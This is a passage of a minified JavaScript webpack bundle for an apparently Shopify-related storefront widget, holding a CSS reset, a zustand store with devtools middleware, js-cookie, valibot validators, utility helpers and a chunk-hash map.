-webkit-focus-ring-color"]},"fieldset,ol,ul,legend":{padding:"0"},"ol,ul":{listStyle:"none"},html:{lineHeight:"1.5",WebkitTextSizeAdjust:"100%",fontFamily:e("fontFamily.sans","ui-sans-serif,system-ui,sans-serif")},body:{fontFamily:"inherit",lineHeight:"inherit"},"*,::before,::after":{boxSizing:"border-box",border:`0 solid ${e("borderColor.DEFAULT","currentColor")}`},hr:{height:"0",color:"inherit",borderTopWidth:"1px"},img:{borderStyle:"solid"},textarea:{resize:"vertical"},"input::placeholder,textarea::placeholder":{opacity:"1",color:e("placeholderColor.DEFAULT",e("colors.gray.400","#a1a1aa"))},'button,[role="button"]':{cursor:"pointer"},table:{textIndent:"0",borderColor:"inherit",borderCollapse:"collapse"},"h1,h2,h3,h4,h5,h6":{fontSize:"inherit",fontWeight:"inherit"},a:{color:"inherit",textDecoration:"inherit"},"button,input,optgroup,select,textarea":{fontFamily:"inherit",fontSize:"100%",margin:"0",padding:"0",lineHeight:"inherit",color:"inherit"},"button,select":{textTransform:"none"},"::-moz-focus-inner":{borderStyle:"none",padding:"0"},":-moz-focusring":{outline:"1px dotted ButtonText"},":-moz-ui-invalid":{boxShadow:"none"},progress:{verticalAlign:"baseline"},"::-webkit-inner-spin-button,::-webkit-outer-spin-button":{height:"auto"},'[type="search"]':{WebkitAppearance:"textfield",outlineOffset:"-2px"},"::-webkit-search-decoration":{WebkitAppearance:"none"},"::-webkit-file-upload-button":{WebkitAppearance:"button",font:"inherit"},summary:{display:"list-item"},"abbr[title]":{textDecoration:"underline dotted"},"b,strong":{fontWeight:"bolder"},"pre,code,kbd,samp":{fontFamily:e("fontFamily","mono","ui-monospace,monospace"),fontSize:"1em"},"sub,sup":{fontSize:"75%",lineHeight:"0",position:"relative",verticalAlign:"baseline"},sub:{bottom:"-0.25em"},sup:{top:"-0.5em"},"img,svg,video,canvas,audio,iframe,embed,object":{display:"block",verticalAlign:"middle"},"img,video":{maxWidth:"100%",height:"auto"}}))(t),n=v("function"==typeof P?y(P(e,c),c)||e:{...e,...P});E(((e=(n.forEach(T),!0))=>e))}return{init:()=>n.report({id:"LATE_SETUP_CALL"},c),process:N}},rt=e=>{let t,n=e=>(r(),n(e)),r=e=>{({process:n,init:r}=nt(e))};e&&r(e);return{tw:Object.defineProperties(((...e)=>n(e)),{theme:{get:(i="theme",()=>(t||n([e=>(t=e,"")]),t[i]))}}),setup:e=>r(e)};var i},{tw:it,setup:ot}=rt()},82084:function(e,t,n){"use strict";n.d(t,{A:function(){return a}});var r=n(15299);function i(e){let t;const n=new Set,r=(e,r)=>{const i="function"==typeof e?e(t):e;if(i!==t){const e=t;t=r?i:Object.assign({},t,i),n.forEach((n=>n(t,e)))}},i=()=>t,o={setState:r,getState:i,subscribe:(e,r,o)=>r||o?((e,r=i,o=Object.is)=>{console.warn("[DEPRECATED] Please use `subscribeWithSelector` middleware");let a=r(t);function s(){const n=r(t);if(!o(a,n)){const t=a;e(a=n,t)}}return n.add(s),()=>n.delete(s)})(e,r,o):(n.add(e),()=>n.delete(e)),destroy:()=>n.clear()};return t=e(r,i,o),o}const o="undefined"==typeof window||!window.navigator||/ServerSideRendering|^Deno\//.test(window.navigator.userAgent)?r.useEffect:r.useLayoutEffect;function a(e){const t="function"==typeof e?i(e):e,n=(e=t.getState,n=Object.is)=>{const[,i]=(0,r.useReducer)((e=>e+1),0),a=t.getState(),s=(0,r.useRef)(a),c=(0,r.useRef)(e),u=(0,r.useRef)(n),l=(0,r.useRef)(!1),d=(0,r.useRef)();let f;void 0===d.current&&(d.current=e(a));let p=!1;(s.current!==a||c.current!==e||u.current!==n||l.current)&&(f=e(a),p=!n(d.current,f)),o((()=>{p&&(d.current=f),s.current=a,c.current=e,u.current=n,l.current=!1}));const h=(0,r.useRef)(a);o((()=>{const e=()=>{try{const e=t.getState(),n=c.current(e);u.current(d.current,n)||(s.current=e,d.current=n,i())}catch(e){l.current=!0,i()}},n=t.subscribe(e);return t.getState()!==h.current&&e(),n}),[]);const m=p?f:d.current;return(0,r.useDebugValue)(m),m};return Object.assign(n,t),n[Symbol.iterator]=function(){console.warn("[useStore, api] = create() is deprecated and will be removed in v4");const e=[n,t];return{next(){const t=e.length<=0;return{value:e.shift(),done:t}}}},n}},11306:function(e,t,n){"use strict";n.d(t,{eh:function(){return o},lt:function(){return r}});Object.defineProperty,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable;function r(e,t){return(n,r,o)=>{var a;let s=!1;"string"!=typeof t||s||(console.warn("[zustand devtools middleware]: passing `name` as directly will be not allowed in next majorpass the `name` in an object `{ name: ... }` instead"),s=!0);const c=void 0===t?{name:void 0,anonymousActionType:void 0}:"string"==typeof t?{name:t}:t;let u;void 0!==(null==(a=null==c?void 0:c.serialize)?void 0:a.options)&&console.warn("[zustand devtools middleware]: `serialize.options` is deprecated, just use `serialize`");try{u=window.__REDUX_DEVTOOLS_EXTENSION__||window.top.__REDUX_DEVTOOLS_EXTENSION__}catch{}if(!u)return"undefined"!=typeof window&&console.warn("[zustand devtools middleware] Please install/enable Redux devtools extension"),e(n,r,o);let l=Object.create(u.connect(c)),d=!1;Object.defineProperty(o,"devtools",{get:()=>(d||(console.warn("[zustand devtools middleware] `devtools` property on the store is deprecated it will be removed in the next major.\nYou shouldn't interact with the extension directly. But in case you still want to you can patch `window.__REDUX_DEVTOOLS_EXTENSION__` directly"),d=!0),l),set:e=>{d||(console.warn("[zustand devtools middleware] `api.devtools` is deprecated, it will be removed in the next major.\nYou shouldn't interact with the extension directly. But in case you still want to you can patch `window.__REDUX_DEVTOOLS_EXTENSION__` directly"),d=!0),l=e}});let f=!1;Object.defineProperty(l,"prefix",{get:()=>(f||(console.warn("[zustand devtools middleware] along with `api.devtools`, `api.devtools.prefix` is deprecated.\nWe no longer prefix the actions/names"+c.name===void 0?", pass the `name` option to create a separate instance of devtools for each store.":", because the `name` option already creates a separate instance of devtools for each store."),f=!0),""),set:()=>{f||(console.warn("[zustand devtools middleware] along with `api.devtools`, `api.devtools.prefix` is deprecated.\nWe no longer prefix the actions/names"+c.name===void 0?", pass the `name` option to create a separate instance of devtools for each store.":", because the `name` option already creates a separate instance of devtools for each store."),f=!0)}});let p=!0;o.setState=(e,t,i)=>{n(e,t),p&&l.send(void 0===i?{type:c.anonymousActionType||"anonymous"}:"string"==typeof i?{type:i}:i,r())};const h=(...e)=>{const t=p;p=!1,n(...e),p=t},m=e(o.setState,r,o);if(l.init(m),o.dispatchFromDevtools&&"function"==typeof o.dispatch){let e=!1;const t=o.dispatch;o.dispatch=(...n)=>{"__setState"!==n[0].type||e||(console.warn('[zustand devtools middleware] "__setState" action type is reserved to set state from the devtools. Avoid using it.'),e=!0),t(...n)}}return l.subscribe((e=>{var t;switch(e.type){case"ACTION":return"string"!=typeof e.payload?void console.error("[zustand devtools middleware] Unsupported action format"):i(e.payload,(e=>{"__setState"!==e.type?o.dispatchFromDevtools&&"function"==typeof o.dispatch&&o.dispatch(e):h(e.state)}));case"DISPATCH":switch(e.payload.type){case"RESET":return h(m),l.init(o.getState());case"COMMIT":return l.init(o.getState());case"ROLLBACK":return i(e.state,(e=>{h(e),l.init(o.getState())}));case"JUMP_TO_STATE":case"JUMP_TO_ACTION":return i(e.state,(e=>{h(e)}));case"IMPORT_STATE":{const{nextLiftedState:n}=e.payload,r=null==(t=n.computedStates.slice(-1)[0])?void 0:t.state;if(!r)return;return h(r),void l.send(null,n)}case"PAUSE_RECORDING":return p=!p}return}})),m}}const i=(e,t)=>{let n;try{n=JSON.parse(e)}catch(e){console.error("[zustand devtools middleware] Could not parse the received json",e)}void 0!==n&&t(n)},o=e=>(t,n,r)=>{const i=r.subscribe;r.subscribe=(e,t,n)=>{let o=e;if(t){const i=(null==n?void 0:n.equalityFn)||Object.is;let a=e(r.getState());o=n=>{const r=e(n);if(!i(a,r)){const e=a;t(a=r,e)}},(null==n?void 0:n.fireImmediately)&&t(a,a)}return i(o)};return e(t,n,r)};Object.defineProperty,Object.getOwnPropertySymbols,Object.prototype.hasOwnProperty,Object.prototype.propertyIsEnumerable},2024:function(e,t,n){var r={"./Archetype/default":[83921,3921],"./Archetype/default.ts":[83921,3921],"./Halo/default":[98362,8362],"./Halo/default.ts":[98362,8362],"./Maestrooo/Prestige/quickView":[30346,346],"./Maestrooo/Prestige/quickView.ts":[30346,346],"./Maestrooo/default":[76101,6101],"./Maestrooo/default.ts":[76101,6101],"./Maestrooo/types":[53241,3241],"./Maestrooo/types.ts":[53241,3241],"./Shopify/Dawn/quickView":[70046,46],"./Shopify/Dawn/quickView.test":[3994,5663,3994],"./Shopify/Dawn/quickView.test.ts":[3994,5663,3994],"./Shopify/Dawn/quickView.ts":[70046,46],"./Shopify/default":[14240,4240],"./Shopify/default.ts":[14240,4240],"./Shopify/helpers":[63644,3644],"./Shopify/helpers.test":[17101,5663,7101],"./Shopify/helpers.test.ts":[17101,5663,7101],"./Shopify/helpers.ts":[63644,3644],"./Shopify/testIds":[89963,9963],"./Shopify/testIds.ts":[89963,9963],"./Shopify/types":[69596,9596],"./Shopify/types.ts":[69596,9596],"./helpers":[79297,9297],"./helpers.test":[28131,8131],"./helpers.test.ts":[28131,8131],"./helpers.ts":[79297,9297],"./manifest":[3419],"./manifest.ts":[3419]};function i(e){if(!n.o(r,e))return Promise.resolve().then((function(){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}));var t=r[e],i=t[0];return Promise.all(t.slice(1).map(n.e)).then((function(){return n(i)}))}i.keys=function(){return Object.keys(r)},i.id=2024,e.exports=i},82284:function(e,t,n){"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{A:function(){return r}})},73995:function(e,t,n){"use strict";function r(e){const t=e||"undefined"!=typeof window&&window;return!(!t||!t.navigator.userAgent.match(/Chromatic/)&&!t.location.href.match(/chromatic=true/))}n.d(t,{A:function(){return r}})},91679:function(e,t,n){"use strict";function r(e){return"__proto__"===e}n.d(t,{w:function(){return r}})},4555:function(e,t,n){"use strict";function r(e,t){const n={};for(let r=0;r<e.length;r++){const i=e[r],o=t(i);Object.hasOwn(n,o)||(n[o]=[]),n[o].push(i)}return n}n.d(t,{$:function(){return r}})},96243:function(e,t,n){"use strict";function r(e,t){const n=new Map;for(let r=0;r<e.length;r++){const i=e[r],o=t(i);n.has(o)||n.set(o,i)}return Array.from(n.values())}n.d(t,{h:function(){return r}})},95101:function(e,t,n){"use strict";function r(e,t,{signal:n,edges:r}={}){let i,o=null;const a=null!=r&&r.includes("leading"),s=null==r||r.includes("trailing"),c=()=>{null!==o&&(e.apply(i,o),i=void 0,o=null)};let u=null;const l=()=>{null!=u&&clearTimeout(u),u=setTimeout((()=>{u=null,s&&c(),d()}),t)},d=()=>{null!==u&&(clearTimeout(u),u=null),i=void 0,o=null},f=function(...e){if(n?.aborted)return;i=this,o=e;const t=null==u;l(),a&&t&&c()};return f.schedule=l,f.cancel=d,f.flush=()=>{c()},n?.addEventListener("abort",d,{once:!0}),f}n.d(t,{s:function(){return r}})},38720:function(e,t,n){"use strict";n.d(t,{n:function(){return i}});var r=n(95101);function i(e,t,{signal:n,edges:i=["leading","trailing"]}={}){let o=null;const a=(0,r.s)(e,t,{signal:n,edges:i}),s=function(...e){null==o?o=Date.now():Date.now()-o>=t&&(o=Date.now(),a.cancel()),a(...e)};return s.cancel=a.cancel,s.flush=a.flush,s}},18987:function(e,t,n){"use strict";
/*! js-cookie v3.0.5 | MIT */
function r(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}n.d(t,{A:function(){return i}});var i=function e(t,n){function i(e,i,o){if("undefined"!=typeof document){"number"==typeof(o=r({},n,o)).expires&&(o.expires=new Date(Date.now()+864e5*o.expires)),o.expires&&(o.expires=o.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var a="";for(var s in o)o[s]&&(a+="; "+s,!0!==o[s]&&(a+="="+o[s].split(";")[0]));return document.cookie=e+"="+t.write(i,e)+a}}return Object.create({set:i,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var n=document.cookie?document.cookie.split("; "):[],r={},i=0;i<n.length;i++){var o=n[i].split("="),a=o.slice(1).join("=");try{var s=decodeURIComponent(o[0]);if(r[s]=t.read(a,s),e===s)break}catch(e){}}return e?r[e]:r}},remove:function(e,t){i(e,"",r({},t,{expires:-1}))},withAttributes:function(t){return e(this.converter,r({},this.attributes,t))},withConverter:function(t){return e(r({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(t)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})},14730:function(e,t,n){"use strict";n.d(t,{Hr:function(){return i}});var r=n(15299);function i(e){return{render(t){(0,r.render)(t,e)},unmount(){(0,r.unmountComponentAtNode)(e)}}}},8620:function(e,t,n){"use strict";var r,i,o,a;function s(e){return{lang:e?.lang??r?.lang,message:e?.message,abortEarly:e?.abortEarly??r?.abortEarly,abortPipeEarly:e?.abortPipeEarly??r?.abortPipeEarly}}function c(e){const t=typeof e;return"string"===t?`"${e}"`:"number"===t||"bigint"===t||"boolean"===t?`${e}`:"object"===t||"function"===t?(e&&Object.getPrototypeOf(e)?.constructor?.name)??"null":t}function u(e,t,n,r,s){const u=s&&"input"in s?s.input:n.value,l=s?.expected??e.expects??null,d=s?.received??c(u),f={kind:e.kind,type:e.type,input:u,expected:l,received:d,message:`Invalid ${t}: ${l?`Expected ${l} but r`:"R"}eceived ${d}`,requirement:e.requirement,path:s?.path,issues:s?.issues,lang:r.lang,abortEarly:r.abortEarly,abortPipeEarly:r.abortPipeEarly},p="schema"===e.kind,h=s?.message??e.message??(m=e.reference,_=f.lang,a?.get(m)?.get(_))??(p?function(e){return o?.get(e)}(f.lang):null)??r.message??function(e){return i?.get(e)}(f.lang);var m,_;void 0!==h&&(f.message="function"==typeof h?h(f):h),p&&(n.typed=!1),n.issues?n.issues.push(f):n.issues=[f]}function l(e){return{version:1,vendor:"valibot",validate(t){return e["~run"]({value:t},s())}}}n.d(t,{F1$:function(){return p},FsL:function(){return O},Ikc:function(){return w},KCZ:function(){return T},KIO:function(){return S},OH3:function(){return I},YjP:function(){return A},aig:function(){return y},g1P:function(){return C},hq:function(){return m},lqM:function(){return E},pdi:function(){return _},qgA:function(){return k},zMY:function(){return b}});function d(e,t){return Object.hasOwn(e,t)&&"__proto__"!==t&&"prototype"!==t&&"constructor"!==t}function f(e,t){const n=[...new Set(e)];return n.length>1?`(${n.join(` ${t} `)})`:n[0]??"never"}function p(e){return e instanceof h}var h=class extends Error{constructor(e){super(e[0].message),this.name="ValiError",this.issues=e}};function m(e){return{kind:"validation",type:"non_empty",reference:m,async:!1,expects:"!0",message:e,"~run"(e,t){return e.typed&&0===e.value.length&&u(this,"length",e,t,{received:"0"}),e}}}function _(e){return{kind:"transformation",type:"transform",reference:_,async:!1,operation:e,"~run"(e){return e.value=this.operation(e.value),e}}}function g(e,t,n){return"function"==typeof e.fallback?e.fallback(t,n):e.fallback}function v(e,t,n){return"function"==typeof e.default?e.default(t,n):e.default}function b(e){return{kind:"schema",type:"boolean",reference:b,expects:"boolean",async:!1,message:e,get"~standard"(){return l(this)},"~run"(e,t){return"boolean"==typeof e.value?e.typed=!0:u(this,"type",e,t),e}}}function y(e){return{kind:"schema",type:"number",reference:y,expects:"number",async:!1,message:e,get"~standard"(){return l(this)},"~run"(e,t){return"number"!=typeof e.value||isNaN(e.value)?u(this,"type",e,t):e.typed=!0,e}}}function w(e,t){return{kind:"schema",type:"object",reference:w,expects:"Object",async:!1,entries:e,message:t,get"~standard"(){return l(this)},"~run"(e,t){const n=e.value;if(n&&"object"==typeof n){e.typed=!0,e.value={};for(const r in this.entries){const i=this.entries[r];if(r in n||("exact_optional"===i.type||"optional"===i.type||"nullish"===i.type)&&void 0!==i.default){const o=r in n?n[r]:v(i),a=i["~run"]({value:o},t);if(a.issues){const i={type:"object",origin:"value",input:n,key:r,value:o};for(const t of a.issues)t.path?t.path.unshift(i):t.path=[i],e.issues?.push(t);if(e.issues||(e.issues=a.issues),t.abortEarly){e.typed=!1;break}}a.typed||(e.typed=!1),e.value[r]=a.value}else if(void 0!==i.fallback)e.value[r]=g(i);else if("exact_optional"!==i.type&&"optional"!==i.type&&"nullish"!==i.type&&(u(this,"key",e,t,{input:void 0,expected:`"${r}"`,path:[{type:"object",origin:"key",input:n,key:r,value:n[r]}]}),t.abortEarly))break}}else u(this,"type",e,t);return e}}}function E(e,t){return{kind:"schema",type:"optional",reference:E,expects:`(${e.expects} | undefined)`,async:!1,wrapped:e,default:t,get"~standard"(){return l(this)},"~run"(e,t){return void 0===e.value&&(void 0!==this.default&&(e.value=v(this,e,t)),void 0===e.value)?(e.typed=!0,e):this.wrapped["~run"](e,t)}}}function S(e,t){return{kind:"schema",type:"picklist",reference:S,expects:f(e.map(c),"|"),async:!1,options:e,message:t,get"~standard"(){return l(this)},"~run"(e,t){return this.options.includes(e.value)?e.typed=!0:u(this,"type",e,t),e}}}function C(e,t,n){return{kind:"schema",type:"record",reference:C,expects:"Object",async:!1,key:e,value:t,message:n,get"~standard"(){return l(this)},"~run"(e,t){const n=e.value;if(n&&"object"==typeof n){e.typed=!0,e.value={};for(const r in n)if(d(n,r)){const i=n[r],o=this.key["~run"]({value:r},t);if(o.issues){const a={type:"object",origin:"key",input:n,key:r,value:i};for(const t of o.issues)t.path=[a],e.issues?.push(t);if(e.issues||(e.issues=o.issues),t.abortEarly){e.typed=!1;break}}const a=this.value["~run"]({value:i},t);if(a.issues){const o={type:"object",origin:"value",input:n,key:r,value:i};for(const t of a.issues)t.path?t.path.unshift(o):t.path=[o],e.issues?.push(t);if(e.issues||(e.issues=a.issues),t.abortEarly){e.typed=!1;break}}o.typed&&a.typed||(e.typed=!1),o.typed&&(e.value[o.value]=a.value)}}else u(this,"type",e,t);return e}}}function A(e){return{kind:"schema",type:"string",reference:A,expects:"string",async:!1,message:e,get"~standard"(){return l(this)},"~run"(e,t){return"string"==typeof e.value?e.typed=!0:u(this,"type",e,t),e}}}function x(e){let t;if(e)for(const n of e)t?t.push(...n.issues):t=n.issues;return t}function T(e,t){return{kind:"schema",type:"union",reference:T,expects:f(e.map((e=>e.expects)),"|"),async:!1,options:e,message:t,get"~standard"(){return l(this)},"~run"(e,t){let n,r,i;for(const o of this.options){const a=o["~run"]({value:e.value},t);if(a.typed){if(!a.issues){n=a;break}r?r.push(a):r=[a]}else i?i.push(a):i=[a]}if(n)return n;if(r){if(1===r.length)return r[0];u(this,"type",e,t,{issues:x(r)}),e.typed=!0}else{if(1===i?.length)return i[0];u(this,"type",e,t,{issues:x(i)})}return e}}}function k(e,t,n){const r=e["~run"]({value:t},s(n));if(r.issues)throw new h(r.issues);return r.value}function I(e,t){const n={};for(const r in e.entries)n[r]=!t||t.includes(r)?E(e.entries[r]):e.entries[r];return{...e,entries:n,get"~standard"(){return l(this)}}}function O(...e){return{...e[0],pipe:e,get"~standard"(){return l(this)},"~run"(t,n){for(const r of e)if("metadata"!==r.kind){if(t.issues&&("schema"===r.kind||"transformation"===r.kind)){t.typed=!1;break}t.issues&&(n.abortEarly||n.abortPipeEarly)||(t=r["~run"](t,n))}return t}}}}},o={};function a(e){var t=o[e];if(void 0!==t)return t.exports;var n=o[e]={id:e,loaded:!1,exports:{}};return i[e].call(n.exports,n,n.exports,a),n.loaded=!0,n.exports}a.m=i,a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,{a:t}),t},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},a.t=function(n,r){if(1&r&&(n=this(n)),8&r)return n;if("object"==typeof n&&n){if(4&r&&n.__esModule)return n;if(16&r&&"function"==typeof n.then)return n}var i=Object.create(null);a.r(i);var o={};e=e||[null,t({}),t([]),t(t)];for(var s=2&r&&n;"object"==typeof s&&!~e.indexOf(s);s=t(s))Object.getOwnPropertyNames(s).forEach((function(e){o[e]=function(){return n[e]}}));return o.default=function(){return n},a.d(i,o),i},a.d=function(e,t){for(var n in t)a.o(t,n)&&!a.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},a.f={},a.e=function(e){return Promise.all(Object.keys(a.f).reduce((function(t,n){return a.f[n](e,t),t}),[]))},a.u=function(e){return"chunks/ava/"+({967:"session-manager",1301:"page_action-aggregate",1549:"sentry-browser",2189:"session_trace-aggregate",2452:"metrics-aggregate",2617:"page_view_timing-aggregate",4297:"jserrors-aggregate",5677:"page_view_event-aggregate",5764:"markdown",6214:"async-api",6634:"i18next-player",6815:"session_replay-aggregate",7211:"ajax-aggregate",7564:"basic-spa-aggregate",7777:"spa-aggregate",7837:"i18next-ava",9060:"compressor",9396:"lazy-feature-loader",9777:"recorder"}[e]||e)+"-"+{26:"270848aae8daa06a543f",46:"d0cd8470afdb07fca247",73:"832bd0a28ef74abd92bd",89:"274b97c5606ce91593d2",103:"00107a0470655dcc68b2",109:"ead590cfd45e74ff14c4",121:"8fa0fb4b855285b53377",126:"72397195ef7e2d0c984d",136:"44352b16aa8e1c8a2bfc",184:"4a1e110e3198ef0af344",243:"a2b4ea843adc99315919",287:"4d36f9314241dc63cc71",346:"831c602903f75aa47479",356:"ffb49d754beb892d1719",454:"2b11456ce07ac44f796f",513:"d9d34c7310ce201fd4a3",532:"9074714b20c7a607145b",581:"0eb57a5bd00f871633aa",643:"61802e480b3b827aa36e",692:"c719ef2d3fc9e3e2c685",784:"7c33d4ea31b2aff8391d",786:"47278d193db837668d67",811:"85c9534d446d25cf2517",818:"9a4fc54fbb7b28c6f93e",884:"de0538ba257d0b3eff44",892:"f43ee7d029350e7699fe",901:"9cb79f8ebcc7f2272891",922:"7313df192261bfcf2d43",967:"b1a017ca86048ddb600f",970:"6002b79f88e7c6b77a7a",992:"798fb491bb19efbcbca5",1019:"33a68a6bb39b0ccd1983",1021:"5e2285312a3f36f65743",1024:"b73157516be8bd5ce165",1069:"da2bdc741ca4f91f7e23",1124:"fee2d7e1ab5e1173af5e",1155:"18e0ba1e51a74ecca0b3",1171:"8fc8be70a51c6716eee1",1175:"1e005cfa762e99a9379e",1180:"972b05272d7d3610b497",1194:"3052cfca1e16c154c269",1232:"0db0b137ac3910597fb3",1258:"fc4bb4b788a3db1e11b9",1301:"4809640d9d21eece983a",1313:"7e9726fe9b18db000f7c",1320:"586ad63f6bc00f566663",1361:"cf1f2fb29a0f08fe40cc",1415:"ac62ba6e7ea06f0c9f6e",1417:"f2c258ad43a862376731",1419:"c60eeca13907e3695d1c",1447:"28aadffcc133618c9495",1460:"7413cc067fd9aba6ba81",1549:"6f213204e3962588a6a2",1571:"3bdf0448a97cf1889c61",1632:"01161cd313e0f0809cf4",1647:"33679774558747a5251e",1650:"0bcddcf9a5ee591280dc",1655:"8fc5ddc086d7c7e38c5b",1669:"ae054a9d9f6927a4e82c",1690:"16069a9cac0ecd9abde9",1752:"12c59f5a0150723dd6bd",1770:"2da3f10f5e8d75f81566",1788:"2db575b9e1fb3557ec40",1822:"49d9b3400d821e39271b",1848:"527c4f768c8da5759169",1858:"cda62561d9885802c68a",1902:"2cf402707a085d24cdec",1941:"710ec2271a680d1fbf6c",1944:"42003a94ea78be95bd9b",1965:"3c4c3994c2feb4e10191",2003:"41080f434e5b4a0d1a9f",2056:"6b1a91579f1f8948dbd4",2070:"a7f73a98443395fd8da9",2100:"184938fc22e6c03013b9",2102:"fa4ed1353299d077880e",2173:"563246c924cea7b69802",2180:"fd6ab021439447adc93a",2189:"1a85d8402c05d6707c16",2225:"5d553b007c6107c1861d",2243:"0fd26bacccb42b2889e2",2280:"be0f6f3ebf391a3f4f22",2281:"b2a36449d47622d866f5",2313:"563034407f12d6ed6258",2352:"c0dc02881d8d5eb43674",2389:"a67c362bce45af5949a8",2452:"68963ca81858d684609f",2477:"de5b87e5d1cf6cb4e52b",2524:"39eb6261971e56260c74",2560:"f0124bfbe3f27ceae38d",2591:"505e986fdbc5ae44e810",2610:"2999ed421f6a7c4884db",2617:"e4847c4c8acf8fe4426a",2633:"97322250c67ed3a5b0b0",2640:"1082da8d903630a175bb",2663:"a2a4ca353d72d3cec030",2776:"39be6f7a74efc10b39f0",2878:"81114493a112a2e7c7e9",2879:"176e90bc0861f274d65f",2903:"9d7c4319d56c962d8fbe",2912:"3d0e058fad935993de77",2937:"0a63294665dec4b3af71",2949:"fc0e0c55f6d5496b0939",2955:"771d23bb8a347a2d6658",3024:"dc43a33ee0f43c4b37fd",3027:"88769a3233f573f0dd5f",3050:"824c89eeed521133ca5f",3069:"06d36c006873a73b2f9f",3107:"472426b91770df1f1f3f",3176:"46c0240eeab1936453f9",3177:"4d862fd4bf2645454c6d",3224:"610782f41b439481c3cb",3241:"ac7660cf0fe26032053d",3253:"3bd144458dcbbc163d56",3305:"0a8d91b2d58f20ffde80",3423:"18dbc38c6c20136f5646",3559:"178c1ced2afd9d04cf42",3644:"c9bcb78f5fa3478a9bb4",3673:"84079e66e5c9a85d7e12",3728:"583d298c9f9ef0f6ce96",3742:"1c15acd8bb5c0dad2688",3750:"787ce61aa09a08f01249",3768:"b5a5f90f9e13260b1c2f",3790:"21f61e4200d86940deb6",3842:"35be6c2048c975feba3f",3843:"c348153d258696266f2e",3921:"4a1f69b791acba2046cb",3966:"cbdfdb5123cc7099d03c",3994:"d540673221b1fbafdd2d",4e3:"f62a36003590c85f4557",4051:"cb9ade5f2b3d43d29670",4069:"8d3ab0f4932565a3bb78",4105:"1231d6e42ec0db862e4d",4240:"57623d18a3e2362ee97f",4297:"e2ddc3c8ba82a5e2d2fc",4333:"3f2be640a4f66007b7c0",4452:"1c3fdf7c128cf7e31045",4458:"867af75925c875b0ba12",4464:"d5bfb8512cd2a0c955a7",4465:"21009284f21a6f627b90",4473:"a78df5ce84a269a4363f",4487:"03041872348b22ce7ad6",4506:"12f684eb55302b391047",4526:"1930e751bf41a88d9abe",4554:"fb806255ab8fc3a589a8",4564:"23e287c6e121e3bd23ae",4565:"65e7990e25eb910b431e",4568:"6023ef16f32a83b045e6",4573:"9b1c331457370603d43e",4575:"650281e9677c3c45b0f8",4659:"fe6ffc4509925d1ca2a0",4715:"90f583b3bdb3a0411d94",4721:"89085948da5b5476a4c0",4804:"06e3cafa8f878bb8779e",4808:"5c3f17705558d536a1e2",4813:"7a098cd56db736c35dbc",4858:"a960dd25f75a7f71cc80",4887:"77066d096da43930fccf",4917:"6ebbfa9504171bfd9f63",4919:"9d09227914dc6b5799cd",4933:"a55513e8a55dcfeef149",4969:"ee991898d4291a029feb",4995:"4739ccc13351a59a5db8",5048:"38cd776fdfac41f78622",5127:"b0d5f969395a0da480d9",5131:"7b99771e2a8c64d08faa",5137:"94a54e28826e2eda8177",5298:"80212ae483b29f43edd2",5314:"dcded4fa3732aaa9579f",5318:"d45bb2fc3f4a0abcee01",5331:"fcdcde31e8735b06b166",5361:"1da02419920fd7cc08c3",5386:"7c5aab576eadf16c603b",5484:"b5cb812c9124ae29ef07",5493:"3ca4ff124a599f071e21",5585:"f59b61b84be4f994d9c2",5618:"90d719199e9bd3e2171d",5626:"d9c54debf65a8247871d",5644:"1750d51cd719124099d5",5655:"d71adb5f68512782bb0e",5663:"051ae1a8bf393df0d1c4",5677:"5ea243f2b8d603038688",5712:"79161af6127a726729de",5755:"f15a011dbcdc0602909e",5764:"481e1657d3c0bc033870",5786:"5f3633261bc363387918",5789:"a3307a50343c4a1acc92",5800:"f411d8e1bf01502ff867",5808:"def0aa99649734d15184",5820:"93eea100e4c2f307cd6e",5828:"3880ded4bbbaf9dfc75b",5848:"df9478dd13dc322b0511",5904:"ea15fe8d33fc9248e4c2",5963:"d22331edd2c4b2398d18",5985:"217c2c099c5a138bbfa4",5989:"df6e0112760f4bc1a7dd",6101:"45582f7a271d1183c995",6155:"2707c3ce270ad06d22e0",6171:"4b24309b8675260d75a5",6200:"1aa226cfb88461eeda26",6214:"1db0727a46598e612cfa",6369:"6446a3d188087279faec",6387:"2e96c55bd53eb2b9bced",6405:"8179045a35522c005ee4",6418:"ca144bd7215db10b6775",6432:"4bf97ee51a12efc5acf6",6463:"d8de1bcc06c114f1afde",6492:"4e850fa3867fe33415e9",6498:"539311022361df587fe4",6535:"ba1f332e6e2f4cadbc7d",6564:"7b7b106a378db00ca68a",6607:"174d3541ec61bcb43bd6",6634:"3b62b0b77e5781deb74e",6711:"53e55dce9cf74b333151",6780:"67b442efcf259fe95a6f",6815:"b9098ce0611620cb6e0a",6827:"e990468b0126a4dfd897",6842:"10507582bfd2b00f4034",6858:"efbef6591850f9a3d7d2",6860:"3c42cdea3a5e1e2cd2f5",6873:"110d63c8c649d0eea002",6912:"b3034d166ba983b59ecf",6915:"929a0c0f10d3c58d1bba",6949:"8cc2f5309284bb5445e6",6999:"d999454120551f41a621",7026:"14c27693bffde7c7b167",7064:"db546dee2f9506d6f407",7070:"7f1dbbcd7aefbf140d14",7084:"e180bd779ab04f723517",7095:"ad590a53b9d20f26c150",7100:"7b4dc730abf34f634f90",7101:"9fcdf14f5936bff39572",7111:"93dc5691ea8cbcab202f",7128:"a421fdbae795ce064d69",7187:"5c0226f8587e550565e8",7211:"d